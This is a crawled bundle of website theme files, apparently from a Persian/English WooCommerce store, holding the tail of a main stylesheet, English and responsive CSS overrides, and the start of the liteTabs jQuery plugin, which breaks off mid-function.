	font-weight: bold;
	padding: 0 10px 7px;
	margin-bottom: 11px;
	display: inline-block;
	border-bottom: 2px solid #A02741;
}

.brands_prods div.info p {
	font-weight: bold;
}

.brands_prods ul {
	width: 100%;
	display: table;
	table-layout: fixed;
}

.brands_prods ul li {
	padding: 2px 2px 0;
	font-weight: bold;
	position: relative;
	display: table-cell;
	font-family: "OpenSans";
}

.brands_prods ul li a {
	width: 100%;
	color: #FFF;
	opacity: .8;
	border-radius: 4px;
	display: inline-block;
}

.brands_prods ul li a.selected {
	opacity: 1;
}

.brands_prods ul li:nth-child(1) a {
	background-color: #002F86;
}

.brands_prods ul li:nth-child(2) a {
	background-color: #0497DA;
}

.brands_prods ul li:nth-child(3) a {
	background-color: #005E80;
}

.brands_prods ul li:nth-child(4) a {
	background-color: #7E292C;
}

.brands_prods ul li a.selected:before {
	left: 0;
	right: 0;
	bottom: 1px;
	color: #FFF;
	margin: 0 auto;
	font-size: 40px;
	content: "\f0d8";
	line-height: 5px;
	position: absolute;
	font-family: "FontAwesome"
}

.cat_list .cat_wrap {
	margin: 10px;
	height: 200px;
	position: relative;
	border-radius: 4px;
	display: inline-block;
	border: 1px solid #CCC;
	box-shadow: 0 1px 1px 0px rgba(0,0,0,.1);
}

.cat_list .cat_bg {
	left: 0;
	right: 0;
	z-index: 1;
	margin: auto;
	width: 180px;
	height: 200px;
	border-radius: 4px;
}

.cat_list .cat_info {
	left: 0;
	right: 0;
	bottom: 0;
	/*width: 200px;*/
	position: absolute;
	text-align: center;
}

.cat_list .cat_info .cat_img {
	height: 140px;
	background-size: 80%;
	background-repeat: no-repeat;
	background-position: center 0;
}

.cat_list a h2 {
	color: #666;
	font-size: 14px;
	margin-top: 10px;
	font-weight: bold;
	padding: 7px 10px;
	vertical-align: middle;
	background-color: #FAFAFA;
	border-top: 1px solid #CCC;
	border-radius: 0 0 4px 4px;
	font-family: 'WRoya', Arial, Tahoma;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
}

.cat_list a h2 i {
	font-size: 12px;
	margin-right: 5px;
	vertical-align: middle;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
}

.cat_list .cat_wrap:hover h2 {
	color: #FFF;
	border-color: #1A5D9C;
	background-color: #1A5D9C;
}

.cat_list .cat_wrap:hover h2 i {
	margin-right: 10px;
}


/* */

.content_wrap {
	padding: 20px;
	margin-top: 20px;
	border-radius: 4px;
	border: 1px solid #CCC;
	background-color: #FFF;
	box-shadow: 0 1px 1px 0px rgba(0,0,0,.1);
}

.content_wrap article.post {
	padding: 20px;
	border-bottom: 1px solid #EEE;
}

.content_wrap article:last-of-type {
	border-bottom: none;
}

.content_wrap article.post h4 {
	padding: 6px 0;
	color: #3E529E;
	font-size: 20px;
	font-weight: bold;
	display: inline-block;
}

.content_wrap article.post h4 a:hover {
	color: #333;
}

.content_wrap article.post p {
	/*color: #777;*/
	font-size: 16px;
}

.content_wrap article.post .date {
	color: #777;
	display: block;
	font-size: 14px;
	line-height: 10px;
}

.content_wrap article.post .thumb,
.content_wrap article.post .content {
	display: table-cell;
	vertical-align: middle;
}

.content_wrap article.post .thumb img {
	border-radius: 4px;
}

.content_wrap article.post .content {
	padding-right: 20px;
}

.content_wrap article.post .readmore {
	color: #3E529E;
	/*font-size: 20px;*/
	/*font-weight: bold;*/
	padding: 0 5px;
}

.content_wrap .pagination,
.content_wrap .wpagination {
	color: #555;
	padding: 10px;
	text-align: center;
}

.content_wrap .wpagination ul {
	border: none;
	font-family: "WRoya", Tahoma;
}

.content_wrap .pagination .page-numbers li {
	margin: 0 2px;
	display: inline-block;
	vertical-align: middle;
}

.content_wrap .pagination .page-numbers li span,
.content_wrap .pagination .page-numbers li a {
	/*width: 30px;*/
	color: #888;
	height: 30px;
	font-size: 16px;
	padding: 5px 7px;
	/*line-height: 30px;*/
	border-radius: 4px;
	text-align: center;
	display: inline-block;
	border: 1px solid #AAA;
}

.content_wrap .pagination .page-numbers li a:hover {
	color: #3E529E;
	border-color: #3E529E;
}

.content_wrap .pagination .page-numbers.next,
.content_wrap .pagination .page-numbers.prev {
	width: auto;
	border: none;
	display: inline-block;
	word-break: break-word;
}

.content_wrap .pagination .page-numbers.current {
	color: #FFF;
	border-color: #3E529E;
	background-color: #3E529E;
}

/**/

.content_wrap article.post.single {
	padding-right: 0;
	border-bottom: none;
}

.content_wrap article.post.single .content {
	display: block;
}

.content_wrap article.post.single h4 {
	font-size: 24px;
	padding-bottom: 25px;
	display: inline-block;
}

.content_wrap article.post.single p {
	/*color: #666;*/
	font-size: 18px;
	line-height: 26px;
	padding-bottom: 10px;
}

.content_wrap article.post.single .date {
	color: #777;
	font-size: 14px;
	padding-right: 4px;
	display: inline-block;
}

.content_wrap article.post.single .date i {
	font-size: 16px;
	font-weight: bold;
}

.content_wrap article.post.single h3 {
	color: #444;
	font-size: 18px;
	font-weight: bold;
	padding: 10px 0 5px;
	line-height: 40px;
}

.content_wrap article.post.single a {
	color: #00529A;
	font-weight: bold;
}

.content_wrap article.post.single b,
.content_wrap article.post.single strong {
	/*color: #444;*/
	font-weight: bold;
}


.content_wrap article.post.single em {
	display: inline-block;
	transform: rotate(0) skew(18deg, 0);
}

.content_wrap article.post.single ul,
.content_wrap article.post.single ol {
	color: #444;
	padding: 5px 10px 10px;
}

.content_wrap article.post.single ul li,
.content_wrap article.post.single ol li {
	padding-right: 10px;
}

.content_wrap article.post.single ul li:before {
	color: #3E529E;
	font-size: 12px;
	content: "\f0d9";
	padding-left: 7px;
	display: inline-block;
	font-family: "FontAwesome";
}

.content_wrap article.post.single ol {
	counter-reset: count;
}

.content_wrap article.post.single ol li:before {
	color: #3E529E;
	font-size: 14px;
	font-weight: bold;
	padding-left: 7px;
	display: inline-block;
	content: counter(count, persian)".";
	counter-increment: count;
}

.content_wrap article.post.single img {
	height: auto;
	max-width: 100%;
}

.content_wrap article.post.single table tr th {
	color: #002F86;
	font-size: .9em;
	font-weight: bold;
	vertical-align: middle;
	padding: 30px 0 10px 0;
	background-color: #FFF;
	border-bottom: 1px solid #002F86;
}

.content_wrap article.post.single table tr td {
	color: #111;
	padding: 10px;
	font-size: .9em;
	border: 2px solid #FFF;
	vertical-align: middle;
	background-color: #F3F3F3;
}

.content_wrap article.post.single table {
	width: 100%;
	margin: auto;
	border-collapse: separate;
}

/**/

.alignnone {
    margin: auto;
}

.aligncenter,
div.aligncenter {
	max-width: 100%;
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
	max-width: 100%;
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
	max-width: 100%;
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
	max-width: 100%;
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
	max-width: 100%;
    margin: auto;
}

a img.alignleft {
	max-width: 100%;
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
	max-width: 100%;
    display: block;
    margin-left: auto;
    margin-right: auto
}


/*  */


/*  */


/* --- */
/* Product Page */
/* --- */

.product {
	/*direction: rtl;*/
}

.product .products {
	text-align: center;
}

.product h2 {
	color: #002F86;
	display: block;
	font-size: 26px;
	padding: 10px 0;
	font-weight: bold;
	line-height: 18px;
}

.product h3 {
	color: #002F86;
	display: block;
	font-size: 22px;
	padding: 20px 0;
	font-weight: bold;
	line-height: 18px;
}

.product .woocommerce-tabs p {
	color: #666;
	display: block;
	font-size: 16px;
	line-height: 22px;
	padding: 5px 0;
}

.woocommerce .product .entry-summary .product_title {
	color: #002F86;
	display: block;
	font-size: 26px;
	font-weight: bold;
	padding-bottom: 10px;
}

.woocommerce .product .entry-summary h4 {
	color: #888;
	display: block;
	font-size: 20px;
	font-weight: bold;
}

.woocommerce div.product div.summary {
	width: 100%;
	clear: both;
	margin-bottom: 5px;
}

.woocommerce .product .prod_info {
	width: 100%;
	clear: both;
	display: table;
	table-layout: fixed;
}

.woocommerce .product .prod_info .prod_txt ul,
.woocommerce .product .prod_info .prod_txt ol {
	list-style: inside;
}


.woocommerce .product .prod_img {
	display: table-cell;
	vertical-align: top;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
	width: 40%;
}

.woocommerce .product .prod_img img {
	border-radius: 4px;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
	float: none;
}

.woocommerce .product .prod_txt {
	display: table-cell;
	vertical-align: top;
	padding: 0 0 20px 20px;
}

.woocommerce .product .prod_txt p {
	color: #666;
	font-size: 1em;
	line-height: 24px;
	padding-bottom: 10px;
}

.woocommerce .product .prod_txt h3 {
	color: #002F86;
	display: block;
	font-size: 1.2em;
	font-weight: bold;
	line-height: 26px;
	padding: 15px 0 5px
}

.woocommerce .product .prod_txt h3:first-child {
	padding-top: 0;
}

.side_misc {
	width: 100%;
	/*display: table;*/
	display: none;
	table-layout: fixed;
}

.quicklinks_wrap {
	width: 40%;
	direction: ltr;
	font-size: .8em;
	text-align: left;
	display: table-cell;
	vertical-align: top;
}

.quicklinks {
	padding: 0 20px;
	border-left: 2px solid #002F86;
}

.quicklinks li {
	color: #002F86;
	line-height: normal;
	/*list-style: square inside;*/
}

.quicklinks li a:before {
	font-size: .7em;
	content: "\f054";
	padding-right: 7px;
	display: inline-block;
	font-family: "FontAwesome";
}

.quicklinks li a:hover {
	color: #777;
}

.highlights {
	direction: ltr;
	font-size: .76em;
	text-align: left;
	border-radius: 4px;
	display: table-cell;
	vertical-align: top;
}

.highlights li {
	color: #555;
	padding: 0 20px 20px;
	padding-bottom: 10px;
}

.highlights li:before {
	content: "\f054";
	padding-right: 5px;
	display: inline-block;
	font-size: .7em;
	font-family: "FontAwesome";
}

/**/

.woocommerce .woocommerce-breadcrumb {
	margin-bottom: 0;
}

.woocommerce .woocommerce-breadcrumb,
.woocommerce-breadcrumb {
	color: #002F86;
	font-size: .9em;
}

.woocommerce-breadcrumb a {
	color: #888;
	padding-bottom: 10px;
	display: inline-block;
}

.woocommerce-breadcrumb a:after {
	content: "/";
	padding: 0 10px;
	font-size: 20px;
	display: inline-block;
}

.woocommerce-breadcrumb a:hover {
	color: #002F86;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	margin-right: 0;
	margin-left: 2px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	color: #002F86;
	border: 1px solid #002F86;
	border-bottom-color: #FFF;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before {
	border-radius: 0;
	border-color: #002F86;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	padding: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:not(".active"):hover {
	opacity: .7;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	font-size: 16px;
	font-weight: bold;
	padding: 12px 18px 7px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
	border-bottom: 1px solid #002F86;
}

.woocommerce #content div.product .woocommerce-tabs,
.woocommerce div.product .woocommerce-tabs,
.woocommerce-page #content div.product .woocommerce-tabs,
.woocommerce-page div.product .woocommerce-tabs {
	margin-bottom: 20px;
}

.woocommerce table.shop_attributes td {
	direction: ltr;
	text-align: right;
}

.woocommerce-tabs #navholder {
	padding: 0 20px;
}

.woocommerce-tabs #navholder h2:first-child {
	padding-top: 0;
}

.woocommerce-tabs #navholder h2 {
	color: #002F86;
	display: block;
	font-size: 20px;
	font-weight: bold;
	line-height: 18px;
	padding: 20px 0 10px;
}

.woocommerce-tabs #navholder h3 {
	color: #002F86;
	display: block;
	font-size: 18px;
	line-height: 18px;
	padding: 20px 0 10px;
}

.woocommerce-tabs #navholder p {
	color: #666;
	display: block;
	font-size: 16px;
	line-height: 22px;
	padding: 5px 0;
}

.comment-form-rating {
	padding: 10px 0;
}

.woocommerce p.stars {
	direction: ltr;
}

.woocommerce p.stars a {
	text-indent: 9999px;
}

.comment-form-rating p,
.comment-form-rating label {
	display: inline-block;
}

.comment-form-comment label {
	display: block;
	padding: 10px 0;
}

.woocommerce-tabs #reviews > p,
.woocommerce-tabs #reviews .woocommerce-noreviews,
.woocommerce-tabs #reviews h3,
.woocommerce-tabs #reviews form {
	padding: 0 20px;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  font-size: 100%;
  margin: 0;
  line-height: 1;
  cursor: pointer;
  position: relative;
  font-family: inherit;
  text-decoration: none;
  overflow: visible;
  padding: .618em 1em;
  font-weight: 700;
  border-radius: 3px;
  left: auto;
  color: #FFF;
  background-color: #A3D248;
  border: 0;
  white-space: nowrap;
  display: inline-block;
  background-image: none;
  box-shadow: none;
  -webkit-box-shadow: none;
  text-shadow: none;
}

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
  background-color: #8FAE52;
  text-decoration: none;
  background-image: none;
  color: #FFF;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
  background-color: #FAFAFA;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
	box-shadow: none;
}

/* */

.panel table tr th {
	color: #002F86;
	font-size: .9em;
	font-weight: bold;
	vertical-align: middle;
	padding: 30px 0 10px 0;
	background-color: #FFF;
	border-bottom: 1px solid #002F86;
}

.panel table tr td {
	color: #333;
	padding: 10px;
	font-size: .78em;
	border: 2px solid #FFF;
	vertical-align: middle;
	background-color: #F6F6F6;
}

.panel table {
	width: 90%;
	margin: auto;
	direction: ltr;
	border-collapse: separate;
}

.panel ul,
.panel ol {
	color: #777;
    /*direction: ltr;*/
	padding: 5px 10px 10px;
    list-style: inside square;
}

.woocommerce table.shop_attributes {
	border: none;
}

.rtl table.shop_attributes {
	direction: rtl;
}

.woocommerce table.shop_attributes th {
	color: #444;
	padding: 10px;
	font-size: .9em;
	font-weight: bold;
	border: 2px solid #FFF;
	vertical-align: middle;
	background-color: #EEE !important;
}

.woocommerce table.shop_attributes td {
	color: #444;
	padding: 10px;
	font-size: .78em;
	border: 2px solid #FFF;
	vertical-align: middle;
	background-color: #FAFAFA;
}

/* */

.berocket_aapf_widget input[type="checkbox"] {
    display: none !important;
}

.berocket_label_widgets {
	color: #444;
    font-size: 16px;
}

.berocket_aapf_widget input[type="checkbox"]+label:before {
    margin-left: 4px;
    vertical-align: middle;
}

ul.berocket_aapf_widget li>span {
	height: auto !important;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	float: right;
	margin: 0 0 2.992em 36px;
}

.woocommerce ul.products li.last,
.woocommerce-page ul.products li.last {
	margin-left: 0;
}

.woocommerce-ordering {
	display: none;
	visibility: hidden;
}

.woocommerce-ordering select {
	width: 120%;
	border: none;
	color: #002F86;
	font-size: 16px;
	border-radius: 0;
	padding: 5px 10px;
	position: relative;
	-moz-appearance: none;
	-webkit-appearance: none;
	border: 1px solid #002F86;
	font-family: "WRoya",tahoma;
	background: 10px 55% no-repeat url('../images/drop_arrow.png');
}

.woocommerce .woocommerce-result-count {
	color: #888;
	display: none;
	/*display: block;*/
	font-size: 16px;
	line-height: 18px;
	margin: 10px 0 20px;
}

/* */

.two-column-wrap {
	width: 100%;
	/*display: table;*/
	overflow: hidden;
}

.two-column-wrap aside {
	width: 220px;
	float: right;
	padding-left: 20px;
	/*border-left: 1px solid #EEE;*/
}

.two-column-wrap aside h2 {
	font-size: 24px;
	font-weight: bold;
	margin-bottom: 20px;
	line-height: normal;
}

.two-column-wrap aside h3 {
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 10px;
}

.two-column-wrap .prods_list {
	clear: none;
}

/* */

.foot {
	width: 100%;
	/*direction: rtl;*/
	/*height: 100px;*/
	padding: 50px 0;
	margin-top: 40px;
	overflow: hidden;
	text-align: center;
	/*background-color: #555;*/
	border-top: 2px solid #002F86;
	background-image: url("../images/zyxel_bg_foot.svg");
}

.foot_wrap {
	padding: 0 20px;
	max-width: 1020px;
	margin: auto;
}

.foot .logo {
	/*opacity: .6;*/
	width: 200px;
	height: 90px;
	background-size: 100%;
	background-position: center 100%;
}

.foot .foot_info {
	width: 250px;
	float: right;
	height: 130px;
	margin-left: 30px;
	padding-left: 40px;
	border-left: 1px solid rgba(255,255,255,.2);
}

.foot .foot_info p {
	display: block;
	font-size: 14px;
	margin-top: 95px;
	line-height: 15px;
	text-align: center;
	color: rgba(255,255,255,.5);
}

.foot .foot_info .logo {
	background-image: url("../images/logo_w.png");
}

.foot .menu > li {
	float: right;
	padding: 0 0 0 25px;
	text-align: right;
}

.foot .menu-item > li {
	display: list-item;
}

.foot .menu > li > a {
	color: #DDD;
	display: block;
	font-size: 16px;
	font-weight: bold;
	margin-bottom: 4px;
}

.foot .menu > li > ul li a {
	padding: 1px 0;
	font-size: 15px;
	color: rgba(255,255,255,.5);
}

.foot .menu a:hover {
	color: #FFF;
}

.foot_contact {
	float: left;
	width: 132px;
	font-weight: normal;
}

.foot_contact .foot_telfax p {
	display: table;
	margin-top: 4px;
	border-radius: 4px;
	border: 1px solid rgba(255,255,255,.5);
}

.foot_contact .foot_telfax i {
	padding: 5px;
	font-size: 16px;
	display: table-cell;
	vertical-align: middle;
	color: rgba(255,255,255,.7);
	/*background-color: #CCC;*/
}

.foot_contact .foot_telfax span {
	width: 100%;
	font-size: 16px;
	display: table-cell;
	vertical-align: middle;
	color: rgba(255,255,255,.7);
}

.foot .socials {
	overflow: hidden;
	margin-bottom: 5px;
}

.foot .socials li {
	float: right;
}

.foot .socials li:first-child {
	margin-right: 0;
}

.foot .socials li {
	margin-right: 4px;
}

.foot .socials li a {
	width: 30px;
	height: 30px;
	border-radius: 4px;
	display: inline-block;
	/*background-color: #FFF;*/
}

.foot .socials i {
	color: #CCC;
	line-height: 30px;
}

.foot .socials li {
	display: inline-block;
}

.foot .socials li a i {
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
}

.foot .socials li a:hover i {
	color: #FFF;
}

.foot .socials li .fb-ic:hover {
	background-color: #4E6AA8;
}

.foot .socials li .in-ic:hover {
	background-color: #5F95BD;
}

.foot .socials li .tw-ic:hover {
	background-color: #40AAF5;
}

.foot .socials li .go-ic:hover {
	background-color: #C22F2F;
}

.wpcf7-submit {
    border: none;
    font-size: 18px;
    padding: 4px 20px;
    background-color: #1E4193;
    color: #FFF;
    cursor: pointer;
}

.wpcf7-submit:hover {
    background-color: #333;
}

input.wpcf7-form-control {
    max-width: 100%;
}

/**/

#sariina {
	clear: both;
    opacity: .5;
	/*width: 170px;*/
    height: 45px;
    display: block;
    cursor: pointer;
    margin: 5px auto;
    text-align: center;
    border-radius: 4px;
    transition: all .3s;
    /*border: 1px solid #FFF;*/
    background-repeat: no-repeat;
    background-position: center center;
	background-image: url("http://sariina.com/mbs/mbsf_w.png");
}
#sariina:hover {
	opacity: 1;
}
#sariina:before {
    clear: both;
    content: "";
    width: 100%;
    display: block;
}




--- FILE ---
content_type: text/css
request_url: https://delsa.net/wp-content/themes/delsa-2/asset/css/style_en.css?ver=6.7.1
body_size: 5495
content:
.en .top_head {
	background-position: right 10px;
}
.en .logo {
	float: left;
	background-position: left bottom;
	background-image: url("../images/logo_en.png");
}
.en .search_minmenu {
	float: right;
}

.en .mini_menu a:not(:last-child) {
	border-right: 2px solid #CCC;
	margin-right: 7px;
	padding-right: 10px;
	border-left: none;
	margin-left: none;
	padding-left: none;
}

/*.en .mini_menu a:first-child {
	margin-left: 0;
	padding-left: 0;
	border: none;
}*/

.en #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item {
	float: left;
}

.en #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item:first-child a {
	border-left: 0;
	border-radius: 2px 0 0 2px;
}

.en #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a {
	font-size: 16px;
}

.en .search input,
.en .search button {
	margin-left: 0;
	margin-right: 5px;
}

.en .searchbox input[type="text"] {
	font-size: 16px;
	padding: 7px 55px 1px 10px;
}

.en .searchbox.dark button {
	top: 3px;
}

.en .search button {
	left: auto;
	right: 2px;
}

.en .slider .flex-control-nav li a,
.en .woocommerce p.stars a {
	text-indent: -999em;
}

.en .latest_section a.btn i {
	padding-left: 0;
	padding-right: 7px;
}

.en .latest_section>section:nth-child(1) {
    padding-right: 10px;
}

.en .latest_section>section:nth-child(3) {
    padding-right: 0;
}

.en .cat_list {
	left: -9999px;
	right: auto !important;
}

.en .cat_list .cat_wrap h2 i {
	margin-right: 0;
	margin-left: 5px;
}

.en .cat_list .cat_wrap h2:hover i {
	margin-right: 0;
	margin-left: 10px;
}

.en .latest_section a.btn {
	font-size: 15px;
	font-weight: normal;
	padding: 18px 15px 12px 15px;
}

.en .title_sep:before {
	top: 8px;
}

.en .title_sep b span {
	font-size: 20px;
}

.en .flat_info {
	font-size: 17px;
}

.en .cat_list a h2 {
	font-weight: normal;
	padding: 9px 10px 5px;
}

.en .brands_prods div.info p {
	font-size: 16px;
	font-weight: normal;
}

/**/

.en .latest_section ul li h6 {
	width: 180px;
	color: #3E529E;
	overflow: hidden;
	line-height: 22px;
	white-space: nowrap;
	text-overflow: ellipsis;	
}

.en .latest_section ul li {
	text-align: left;
}

.en .latest_section ul li a {
	direction: ltr;
}

.en .latest_section ul li a div {
	padding-right: 0;
	padding-left: 10px;
}

.en .latest_section b {
	font-size: 20px;
}

.en .latest_section i {
	font-size: 24px;
}

/**/

.en .foot .foot_info {
	float: left;
	margin-left: 0;
	padding-left: 0;
	border-left: none;
	margin-right: 40px;
	padding-right: 40px;
	border-right: 1px solid rgba(255,255,255,.2);
}

.en .foot .foot_info .logo {
	background-image: url("../images/logo_w_en.png");
}

.en .foot .menu > li {
	float: left;
	text-align: left;
	padding: 0 25px 0 0;
}

.en .foot_contact {
	float: right;
}

/**/

.en .content_wrap article.post .content {
	padding-right: 0;
	padding-left: 20px;
}

.en .content_wrap article.post.single em {
	transform: rotate(0) skew(-18deg, 0);
}

.en .content_wrap article.post.single ul li,
.en .content_wrap article.post.single ol li {
	padding-right: 0;
	padding-left: 10px;
}

.en .content_wrap article.post.single ul li:before {
	content: "\f0da";
	padding-left: 0;
	padding-right: 7px;
}

.en .content_wrap article.post.single ol li:before {
	padding-left: 0;
	padding-right: 7px;
	content: counter(count)".";
}

.en .content_wrap article.post.single p,
.en .content_wrap article.post.single ul,
.en .content_wrap article.post.single ol {
	font-size: 17px;
}

/**/

.en .prods_list .pitem {
	float: left;
	/*margin: 0 20px 20px 0;*/
	font-family: "OpenSans";
}

.en .pitem span {
	/*font-size: 15px;*/
	font-weight: normal;
	padding: 16px 0 8px 0;
}

.en .pitem span i {
	margin-right: 0;
	margin-left: 5px;
}

.en .fa-chevron-left:before {
	  content: "\f054" !important;
}

.en #content div.product div.summary,
.en div.product div.summary,
.en #content div.product div.summary,
.en div.product div.summary {
	float: left;
}

.en .product .prod_txt {
	padding: 0 20px 20px 0;
}

.en .woocommerce-ordering select {
	width: 250px;
	background: 93% 55% no-repeat url('../images/drop_arrow.png');
}

.en .content_wrap .pagination .page-numbers {
	font-size: 14px;
	font-weight: normal;
}

.en .foot_contact .foot_telfax span {
	font-size: 12px;
	vertical-align: bottom;
}

.en .foot .foot_info p {
	font-size: 12px;
	margin-top: 95px;
}

.en #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu {
	left: -1px;
	right: auto;
	/*background-image: url("../images/megamenu_bg_en.png");*/
}

.en #mega-menu-wrap-header-menu,
.en #mega-menu-wrap-header-menu #mega-menu-header-menu,
.en #mega-menu-wrap-header-menu #mega-menu-header-menu ul,
.en #mega-menu-wrap-header-menu #mega-menu-header-menu li,
.en #mega-menu-wrap-header-menu #mega-menu-header-menu p,
.en #mega-menu-wrap-header-menu #mega-menu-header-menu img,
.en #mega-menu-wrap-header-menu #mega-menu-header-menu div,
.en #mega-menu-wrap-header-menu #mega-menu-header-menu a {
	text-align: left;
}

.en #mega-menu-wrap-header-menu #mega-menu-header-menu .mega-sub-menu li > .mega-sub-menu a:before {
	margin-left: 0;
	margin-right: 5px;
}

.en #sariina {
	background-image: url("http://sariina.com/mbs/mbs_w.png");
}


--- FILE ---
content_type: text/css
request_url: https://delsa.net/wp-content/themes/delsa-2/asset/css/responsive.css?ver=33df904ff6bb1e447ac31333c7c035ee
body_size: 3823
content:
@media only screen and (max-width: 1040px) {

	.latest_section > section {
		width: 100%;
		display: block;
		padding: 0 !important;
		margin-top: 20px;
	}

	.latest_section a h6,
	.latest_section h6 {
		white-space: initial;
	}

	.prods_list {
		width: 735px;
		margin: auto;
	}

	.two-column-wrap aside {
		width: 170px;
	}

	.two-column-wrap .prods_list {
		margin: 0;
		float: left;
		width: 715px;
	}

	#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu {
		width: 100%;
	}

}

@media only screen and (max-width: 980px) {

	.two-column-wrap aside {
		display: none;
	}

	.two-column-wrap .prods_list {
		float: none;
		width: 715px;
		margin: 0 auto;
	}

	.woocommerce div.product .woocommerce-tabs .panel > div {
		width: 100% !important;
	}
}

@media only screen and (max-width: 940px) {

	.latest_section ul li a img,
	.latest_section p {
		display: none;
	}

	.prods_list {
		width: 490px;
		margin: auto;
	}

	.foot_info {
		display: none;
	}

	.two-column-wrap .prods_list {
		width: 480px;
		margin: auto;
	}

}

@media only screen and (max-width: 850px) {

	/*	#mega-menu-wrap-header-menu #mega-menu-header-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu,
		#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-toggle-on > ul.mega-sub-menu {
			display: none !important;
		}*/
	.searchbox {
		display: none;
	}

	.content_wrap article.post {
		margin: 20px 0;
	}

	.content_wrap article.post .thumb {
		display: none;
	}

	.content_wrap article.post .content {
		padding-right: 0;
	}

	.woocommerce .product .prod_txt {
		display: block;
	}

	.woocommerce #content div.product div.images,
	.woocommerce div.product div.images,
	.woocommerce-page #content div.product div.images,
	.woocommerce-page div.product div.images {
		display: block;
		width: 100%;
	}

	#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-toggle-on > ul.mega-sub-menu {
		display: block !important;
		background-image: none !important;
	}

	#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-toggle-on > ul.mega-sub-menu li {
		display: block !important;
		width: 100% !important;
	}
}

@media only screen and (max-width: 600px) {

	.top_head {
		height: 100%;
	}

	.logo,
	.en .logo {
		float: none;
		width: 100%;
		margin: 10px 0;
		background-size: contain;
		background-position: center center;
	}

	.search_minmenu {
		margin: 0;
		text-align: center;
		float: none;
	}

	.top_head {
		background-image: none;
	}

	.latest_section {
		/*display: none;*/
	}

	#mega-menu-wrap-header-menu #mega-menu-header-menu {
		overflow: auto !important;
	}

	#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item a {
		border-radius: 2px !important;
	}

	#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item,
	#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a {
		float: none;
		width: 100%;
		text-align: center;
		border-left: none !important;
		display: inline-block !important;
	}

	.searchbox {
		width: 100%;
		padding: 10px;
		display: block;
	}

	.searchbox input[type="text"] {
		width: 100%;
	}

	.searchbox button {
		top: 12px;
	}

	.prods_list {
		width: 490px;
		margin: auto;
	}

	.brands_prods ul li a img {
		width: 70%;
	}

	.two-column-wrap .prods_list {
		width: 240px;
		margin: auto;
	}

	.content_wrap article.post {
		padding: 5px;
	}

	.content_wrap article.post .content {
		padding: 0;
	}

	.foot_contact {
		width: 100%;
	}

	.foot .socials li {
		float: none;
	}

}

@media only screen and (max-width: 550px) {
	.prods_list {
		width: 240px;
		margin: auto;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://delsa.net/wp-content/themes/delsa-2/asset/js/litetabs.jquery.js
body_size: 2492
content:
/*************************************************
*
*	project:  	liteTabs - Lightweight jQuery tabs plugin
*	author:   	Nicola Hibbert
*	url:	  	http://nicolahibbert.com/lightweight-jquery-tab-plugin/
*	demo:	  	http://www.nicolahibbert.com/demo/liteTabs/
*
*	Version:  	1.0.0
*	Copyright: 	(c) 2010-2011 Nicola Hibbert
*	License: 	MIT
*
/*************************************************/
;(function($) {

	$.fn.liteTabs = function(options) {
	    
	    return this.each(function() {

    		var defaults = {
    			borders : false,
    			boxed : false,
    			fadeIn : false,
    			height : 'auto',
    			hideHash : true,
    			rounded : false,
    			selectedTab : 1
    		},
		
    		// merge defaults with options in new settings object
    		settings = $.extend({}, defaults, options),
				
    		// define key variables
    		$this = $(this),
    		$ul = $this.children('ul'),
    		$tab = $ul.find('a'),
    		$div = $('> div', $this);

    		// set liteTabs class for css & set optional overall width
    		$this.addClass('liteTabs').width(settings.width);

    		// option: set overall height
    		$div.css({
    			height : settings.height,
    			width : settings.width - (parseInt($div.css('padding-left')) + parseInt($div.css('padding-right'))),
    			position : 'absolute',
    			right : -9999
    		});

    		// on tab click...
    		$tab.click(function(e) {
    			var filterHash = $div.removeClass('selected').filter('[name=' + this.hash + ']');
			
    			// defaults: add selected class to tab
    			$tab.removeClass('selected').filter(this).addClass('selected');

    			// option: fade in divs
